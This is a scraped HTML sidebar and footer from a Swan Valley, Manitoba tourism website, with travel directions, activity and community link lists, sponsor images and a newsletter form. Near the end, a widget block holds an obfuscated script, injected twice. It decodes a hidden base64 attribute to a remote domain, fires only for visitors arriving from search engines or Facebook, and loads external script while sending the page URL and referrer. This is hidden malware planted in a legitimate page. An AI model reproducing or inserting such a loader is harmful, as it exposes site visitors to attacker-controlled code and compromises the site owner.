		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-northwestroundupmobileb.png?resize=150%2C150&ssl=1); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://swanvalleytours.ca/northwest-round-up-exhibition/" title="Northwest Round-Up &#038; Exhibition">Northwest Round-Up &#038; Exhibition</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Northwest Round-Up &#038; Exhibition</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-fishfry.png?resize=150%2C150&ssl=1); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://swanvalleytours.ca/fall-spring-suppers-fish-frys/" title="Fall/Spring Suppers &#038; Fish Fry&#8217;s">Fall/Spring Suppers &#038; Fish Fry&#8217;s</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Fall/Spring Suppers &#038; Fish Fry&#8217;s</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-pick-yourown.png?resize=150%2C150&ssl=1); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://swanvalleytours.ca/u-pick/" title="U-Pick">U-Pick</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on U-Pick</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-farmersmarket.png?resize=150%2C150&ssl=1); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://swanvalleytours.ca/swan-valley-farmers-market/" title="Swan Valley Farmers&#8217; Market">Swan Valley Farmers&#8217; Market</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Swan Valley Farmers&#8217; Market</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-radio.png?resize=150%2C150&ssl=1); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://swanvalleytours.ca/cj-radio-tour/" title="CJ Radio Tour">CJ Radio Tour</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on CJ Radio Tour</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-farming.png?resize=150%2C150&ssl=1); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://swanvalleytours.ca/farming/" title="Farming">Farming</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Farming</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-cowan-trailbc.png?resize=150%2C150&ssl=1); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://swanvalleytours.ca/trail-rides/" title="Trail Rides">Trail Rides</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Trail Rides</span></span></span>
				</div>
			</div>
		</li>
				</ul>		</aside>
		<aside id="block_widget-5" class="widget block_widget">
		<span class="widget-title "><span>Getting Around</span></span><div class="is-divider small"></div>
		<div class="row row-collapse"  id="row-1926674660">


	<div class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			

<div class="accordion" rel="">

<div class="accordion-item"><a href="#" class="accordion-title plain"><button class="toggle"><i class="icon-angle-down"></i></button><span>Getting Here</span></a><div class="accordion-inner">

<p class="uppercase"><strong>[egg id="3"]</strong></p>
<p class="uppercase"><strong>Location</strong></p>
<p><span style="font-size: 85%;">The Parkland is located in the west-central region of the province of Manitoba, Canada, approximately 180 km (112 miles) north of the United States border. The region is bordered by provincial trunk highway (PTH) #77 to the north, Lakes Winnipegosis and Manitoba to the East, PTH #45 to the south, and the Saskatchewan border to the west.</span></p>
<p class="uppercase"><strong>Arriving by Automobile</strong></p>
<p><span style="font-size: 85%;">Access to the Parkland Region is available from the TransCanada Highway #1 and the Yellowhead Highway #16 from the south, via PTH #10 from the north, and along Saskatchewan highways #3, #5, #8, #10, #57 and #49 in the west.</span></p>
<p><span style="font-size: 85%;">A number of highways provide direct access to the Parkland. The main north/south highways are PTH #10, which connects with the TransCanada Highway #1 to the south at Brandon, and exits the Parkland approximately 390 km north near Mafeking (an approx. 5 hour drive); and PTH #83, which extends north from the US border, entering the Parkland region near Russell, then straddling the Saskatchewan border as it winds its way north through Duck Mountain Provincial Park to Swan River in the north. PTH #5 bisects the region, extending from Roblin in the west, to Ste. Rose du Lac in the east, then south where it joins with the TransCanada Highway #1 at Carberry. PTH #20 provides access to eastern regions, extending north from Dauphin to Winnipegosis and then along the western shore of Lake Winnipegosis and west to Cowan where it joins with PTH#10.</span></p>
<p><a href="http://www.kaltire.com"><img class="size-medium wp-image-766 aligncenter" src="https://swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleykaltire-300x207.png" alt="SwanValleykaltire" width="300" height="207" /></a></p>
<p class="uppercase"><strong>Bus</strong></p>
<p><span style="font-size: 85%;">Greyhound Canada provides bus service from Winnipeg and Brandon, Manitoba, to destinations in the Parkland, including Onanole, Dauphin, Swan River and more.</span></p>
<p><span style="font-size: 85%;"><a href="https://www.greyhound.ca/">» Greyhound Canada</a></span></p>
<p class="uppercase"><strong>Arriving by Air</strong></p>
<p><span style="font-size: 85%;">Travelers arriving by air have a number of options, each of which will involve automobile or bus travel to complete the trip.</span></p>
<p><span style="font-size: 85%;">Flights arriving at Winnipeg, Manitoba. Manitoba’s capital, Winnipeg, is located approximately 275 km (171 miles; approximately a 3-1/2 hour drive) east of the southern entrance to Riding Mountain National Park. International and domestic flights are available daily to Winnipeg’s James Armstrong Richardson International Airport. Automobile rentals are available at the airport, and Greyhound Canada’s Winnipeg bus terminal is located at the airport.</span></p>
<p><span style="font-size: 85%;"><a href="https://www.waa.ca/"><strong>» James Armstrong Richardson International Airport</strong></a></span></p>
<p><span style="font-size: 85%;">Flights arriving at Brandon, Manitoba. Manitoba’s second-largest city, Brandon, has daily air service from Calgary, Alberta, via WestJet Encore. Brandon is located approximately 100 km (60 miles) south of Riding Mountain National Park (approx. 1 hour drive) via PTH #10. The airport (McGill Field) is located approximately 4km (2.5 miles) north of the city. Rental cars are available through Enterprise Rent-a-Car in Brandon.</span></p>
<p><strong><a href="http://airport.brandon.ca/">» Brandon Municipal Airport</a></strong></p>
<p><span style="font-size: 85%;">Perimeter Aviation provides air service to Manitoba’s north, with regularly scheduled flights from Winnipeg and Brandon to the city of Dauphin, Manitoba, the Parkland’s largest community, and home to Lt. Col W.G. (Billy) Barker, VC Airport.</span></p>
<p><strong><a href="https://perimeter.ca/">» Perimeter Aviation</a></strong></p>

</div></div>
<div class="accordion-item"><a href="#" class="accordion-title plain"><button class="toggle"><i class="icon-angle-down"></i></button><span>Communities</span></a><div class="accordion-inner">

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1304070979">
								<div class="img-inner dark" >
			<img width="1080" height="338" src="https://swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-community.png" class="attachment-original size-original" alt="SwanValleyTourism-community" decoding="async" loading="lazy" srcset="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-community.png?w=1080&amp;ssl=1 1080w, https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-community.png?resize=300%2C94&amp;ssl=1 300w, https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-community.png?resize=1024%2C320&amp;ssl=1 1024w, https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-community.png?resize=768%2C240&amp;ssl=1 768w, https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-community.png?resize=600%2C188&amp;ssl=1 600w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />						
					</div>
								
<style scope="scope">

#image_1304070979 {
  width: 100%;
}
</style>
	</div>
	

<ul>
<li><a href="https://swanvalleytours.ca/local-communities/"><span style="font-size: 75%;" data-line-height="s">MUNICIPALITY OF MINITONAS-BOWSMAN</span></a></li>
<li><a href="https://swanvalleytours.ca/local-communities/"><span style="font-size: 75%;">SWAN RIVER</span></a></li>
<li><a href="https://swanvalleytours.ca/local-communities/"><span style="font-size: 75%;">BIRCH RIVER</span></a></li>
<li><a href="https://swanvalleytours.ca/local-communities/"><span style="font-size: 75%;">MAFEKING</span></a></li>
<li><a href="https://swanvalleytours.ca/local-communities/"><span style="font-size: 75%;">COWAN</span></a></li>
<li><a href="https://swanvalleytours.ca/local-communities/"><span style="font-size: 75%;">DAWSON BAY</span></a></li>
<li><a href="https://swanvalleytours.ca/local-communities/"><span style="font-size: 75%;">SWAN VALLEY WEST</span></a></li>
</ul>

</div></div>
<div class="accordion-item"><a href="#" class="accordion-title plain"><button class="toggle"><i class="icon-angle-down"></i></button><span>Things To Do</span></a><div class="accordion-inner">

<ul>
<li><a href="https://swanvalleytours.ca/outdoor-activities/">Outdoor Activities</a>
<ul>
<li class="li1"><a href="https://swanvalleytours.ca/trails/"><span class="s2" style="font-size: 85%;">Canoeing &amp; Kayaking</span></a></li>
<li class="li1"><a href="https://swanvalleytours.ca/2020/06/get-hooked/"><span class="s2" style="font-size: 85%;">Fishing</span></a></li>
<li class="li1"><a href="https://swanvalleytours.ca/2020/06/trail-rides/"><span class="s2" style="font-size: 85%;">Horseback Riding</span></a></li>
<li><a href="https://swanvalleytours.ca/lodging/"><span style="font-size: 85%;">Camping </span></a></li>
</ul>
</li>
<li class="li1"><a href="https://swanvalleytours.ca/eat-drink/">Places to Eat</a></li>
<li><a href="https://swanvalleytours.ca/attractions/">Attractions</a></li>
<li><a href="https://swanvalleytours.ca/trails/">Park &amp; Trails</a></li>
<li><a href="https://swanvalleytours.ca/history/">Museums and more</a></li>
<li><a href="https://swanvalleytours.ca/recreation/">Recreation</a>
<ul>
<li><a href="https://swanvalleytours.ca/2020/06/thunderhill-ski-club/"><span style="font-size: 85%;">Skiing</span></a></li>
<li><a href="https://swanvalleytours.ca/recreation/"><span style="font-size: 85%;">Skateboarding</span></a></li>
<li><a href="https://swanvalleytours.ca/2020/06/snowmobilers-playground/"><span style="font-size: 85%;">Snowmobile</span></a></li>
<li><a href="https://swanvalleytours.ca/recreation/"><span style="font-size: 85%;">Skating</span></a></li>
<li><a href="https://swanvalleytours.ca/recreation/"><span style="font-size: 85%;">Swimming</span></a></li>
<li><a href="https://swanvalleytours.ca/recreation/"><span style="font-size: 85%;">Curling</span></a></li>
<li><a href="https://swanvalleytours.ca/2020/06/shaker-city-disc-golf/"><span style="font-size: 85%;">Disk golf</span></a></li>
<li><a href="https://swanvalleytours.ca/2020/06/tread-the-thunder/"><span style="font-size: 85%;">Biking</span></a></li>
<li><a href="https://swanvalleytours.ca/recreation/"><span style="font-size: 85%;">Hockey</span></a></li>
<li><a href="https://swanvalleytours.ca/2020/05/the-most-northern-18-hole-golf-course-in-manitoba/"><span style="font-size: 85%;">Golf</span></a></li>
</ul>
</li>
<li><span style="font-size: 85%;"><a href="https://swanvalleytours.ca/shopping/">Shopping</a></span></li>
</ul>

</div></div>
<div class="accordion-item"><a href="#" class="accordion-title plain"><button class="toggle"><i class="icon-angle-down"></i></button><span>Accomodations</span></a><div class="accordion-inner">

<ul>
<li><a href="https://swanvalleytours.ca/lodging/">Campgrounds</a></li>
<li><a href="https://swanvalleytours.ca/lodging/">Yurts</a></li>
<li><a href="https://swanvalleytours.ca/lodging/">Hotels &amp; Motels</a></li>
<li><a href="https://swanvalleytours.ca/lodging/">Resorts</a></li>
</ul>

</div></div>
<div class="accordion-item"><a href="#" class="accordion-title plain"><button class="toggle"><i class="icon-angle-down"></i></button><span>Facilities</span></a><div class="accordion-inner">

<ul>
<li><a href="https://swanvalleytours.ca/spiritual-gatherings/">Churches</a></li>
<li><a href="https://swanvalleytours.ca/recreation/">Community Center</a></li>
<li><a href="https://swanvalleytours.ca/history/">Historic Sites &amp; Buildings</a></li>
<li><a href="https://swanvalleytours.ca/local-communities/">Schools</a></li>
<li><a href="https://swanvalleytours.ca/shopping/">Shops &amp; Stops</a></li>
</ul>

</div></div>
<div class="accordion-item"><a href="#" class="accordion-title plain"><button class="toggle"><i class="icon-angle-down"></i></button><span>Parks and Nature</span></a><div class="accordion-inner">

<ul>
<li><a href="https://swanvalleytours.ca/trails/">Porcupine Provincial Forest</a></li>
<li><a href="https://swanvalleytours.ca/trails/">Duck Mountain Provincial Park</a></li>
<li><a href="_wp_link_placeholder" data-wplink-edit="true">Community Parks</a></li>
</ul>

</div></div>
<div class="accordion-item"><a href="#" class="accordion-title plain"><button class="toggle"><i class="icon-angle-down"></i></button><span>Visitor Information</span></a><div class="accordion-inner">

<ul>
<li><a href="https://www.swanvalleychamber.com/">Chamber of Commerce</a></li>
<li><a href="https://swanvalleytours.ca/meetings-conventions/">Business &amp; Conventions</a></li>
<li><a href="https://swanvalleytours.ca/meetings-conventions/">Cell Phone Service</a></li>
<li><a href="https://swanvalleytours.ca/meetings-conventions/">Medical Facilities</a></li>
</ul>

</div></div>

</div>

		</div>
	</div>

	


<style scope="scope">

#row-1926674660 > .col > .col-inner {
  background-color: rgb(255,255,255);
}
</style>
</div>
		</aside>
		<aside id="media_image-2" class="widget widget_media_image"><span class="widget-title "><span>Join the Swan Valley Chamber of Commerce Today!</span></span><div class="is-divider small"></div><a href="https://www.swanvalleychamber.com/"><img width="300" height="67" src="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleychamberlogo.png?fit=300%2C67&amp;ssl=1" class="image wp-image-963  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleychamberlogo.png?w=500&amp;ssl=1 500w, https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleychamberlogo.png?resize=300%2C67&amp;ssl=1 300w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-3" class="widget widget_media_image"><span class="widget-title "><span>Swan Valley and beyond. Click to Travel Manitoba.</span></span><div class="is-divider small"></div><a href="https://www.travelmanitoba.com/"><img width="300" height="156" src="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleytravelmanitoba.png?fit=300%2C156&amp;ssl=1" class="image wp-image-964  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleytravelmanitoba.png?w=456&amp;ssl=1 456w, https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleytravelmanitoba.png?resize=300%2C156&amp;ssl=1 300w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-4" class="widget widget_media_image"><a href="http://www.swanvalleyrise.com/"><img width="300" height="216" src="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyRISE.png?fit=300%2C216&amp;ssl=1" class="image wp-image-965  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyRISE.png?w=456&amp;ssl=1 456w, https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyRISE.png?resize=300%2C216&amp;ssl=1 300w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside></div>
	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		
		<p style="text-align: center;"><strong><img class="size-full wp-image-679 aligncenter" src="https://swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-valleyinmountainlogo.png" alt="" width="77" height="74" />Proudly Operated by Valley In The Mountains Tourism Inc.</strong><br /><strong><span style="font-size: 80%;">Visitors Center: 1500 Main Street</span></strong><br /><span style="font-size: 80%;">Monday through Friday: 9:00 am – 12:00 pm</span><br /><span style="font-size: 80%;">Saturday &amp; Sunday: 10:00 am - 3:00 pm</span></p>
<p style="text-align: center;"><strong><span style="font-size: 80%;">Phone: (204) 734-3102</span></strong></p>
<p style="text-align: center;"><strong><span style="font-size: 80%;">Mail to: Box 1540, Swan River, Manitoba.</span></strong></p>
		</div>
		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		
			<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1887287587">
								<div class="img-inner dark" >
			<img width="501" height="212" src="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism_logo_whiteb.png?fit=501%2C212&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism_logo_whiteb.png?w=501&amp;ssl=1 501w, https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism_logo_whiteb.png?resize=300%2C127&amp;ssl=1 300w" sizes="auto, (max-width: 501px) 100vw, 501px" />						
					</div>
								
<style scope="scope">

#image_1887287587 {
  width: 45%;
}
</style>
	</div>
	

<h4>Stay In touch and join our newsletter!</h4>
<table class="nf-table-display">
<tbody class="forms-collection">
<tr>
<td style="text-align: center;"><noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"Tell us where we ship your prize to:","key":"","created_at":"2020-06-16 23:32:24","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["name","email","address_1595352372150","submit"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","allow_public_link":0,"embed_form":"","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","currency":"","unique_field_error":"A form with this value has already been submitted.","drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":false,"thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"label":"Name","key":"name","type":"textbox","created_at":"2020-06-16 23:32:24","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","custom_name_attribute":"","personally_identifiable":"","value":"","id":1,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"label":"Email","key":"email","type":"email","created_at":"2020-06-16 23:32:24","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":false,"id":2,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"label":"Address","type":"address","key":"address_1595352372150","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","desc_text":"<p>For Shipping Purposes<\/p>","mask":"","custom_mask":"","custom_name_attribute":"address","personally_identifiable":1,"value":"","drawerDisabled":false,"id":5,"beforeField":"","afterField":"","parentType":"address","element_templates":["address","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"label":"Submit","key":"submit","type":"submit","created_at":"2020-06-16 